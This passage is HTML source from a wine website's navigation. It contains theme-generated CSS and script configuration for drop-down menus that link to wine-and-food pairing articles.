                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/28.html" rel="bookmark" title="Red Wines">Red Wines</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-82"><a href="/food"><div class="tdb-menu-item-text">Food</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_28 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_28 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_28{
				    flex-direction: column-reverse;
				}.tdi_28 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_28 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_28 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_28 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_28:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_28:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_28.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_28.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_28 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_28 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_28 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_28 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_28 .entry-thumb{
					background-position: center 50%;
				}.tdi_28 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_28 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_28 .td-module-meta-info,
				.ie11 .tdi_28 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_28 .td-post-vid-time{
					display: block;
				}.tdi_28 .td-module-meta-info,
				.tdi_28 .td-next-prev-wrap{
					text-align: center;
				}.tdi_28 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_28.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_28 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_28 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_28 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_28 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_28 .td-author-date{
					display: inline;
				}.tdi_28 .td-post-author-name{
					display: none;
				}.tdi_28 .td-post-date,
				.tdi_28 .td-post-author-name span{
					display: none;
				}.tdi_28 .entry-review-stars{
					display: inline-block;
				}.tdi_28 .td-icon-star,
                .tdi_28 .td-icon-star-empty,
                .tdi_28 .td-icon-star-half{
					font-size: 15px;
				}.tdi_28 .td-module-comments{
					display: none;
				}.tdi_28 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_28.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_28:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_28 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_28 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_28 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_28 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_28 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_28 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_28 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_28 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_28 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_28 .td-module-container:before{
					bottom: -18px;
				}.tdi_28 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_28 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_28.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_28 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_28 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_28 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_28 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_28 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_28 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_28 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_28 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_28 .td-module-container:before{
					bottom: -18px;
				}.tdi_28 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_28 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_28 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_28 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_28 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_28 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_28 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_28 .td-module-container:before{
					bottom: -18px;
				}.tdi_28 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_28 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_28"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "tdb_header_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "8";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_28 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/35.html" rel="bookmark" class="td-image-wrap " title="Wine and Pizza Pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-and-Pizza-Pairing-1-324x372.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/35.html" rel="bookmark" title="Wine and Pizza Pairing">Wine and Pizza Pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/34.html" rel="bookmark" class="td-image-wrap " title="Wine and pasta pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Wine-and-pasta-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/34.html" rel="bookmark" title="Wine and pasta pairing">Wine and pasta pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/33.html" rel="bookmark" class="td-image-wrap " title="Wine and Mexican food pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Wine-and-Mexican-food-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/33.html" rel="bookmark" title="Wine and Mexican food pairing">Wine and Mexican food pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/36.html" rel="bookmark" class="td-image-wrap " title="Wine and steak pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Wine-and-steak-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/36.html" rel="bookmark" title="Wine and steak pairing">Wine and steak pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/32.html" rel="bookmark" class="td-image-wrap " title="Wine and fried chicken pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2021/12/Wine-and-fried-chicken-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/32.html" rel="bookmark" title="Wine and fried chicken pairing">Wine and fried chicken pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-79"><a href="/cocktail"><div class="tdb-menu-item-text">Cocktail</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_29 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_29{
				    flex-direction: column-reverse;
				}.tdi_29 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_29 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_29:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_29 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_29 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-module-meta-info,
				.tdi_29 .td-next-prev-wrap{
					text-align: center;
				}.tdi_29 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_29.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_29 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_29 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_29 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_29 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: none;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
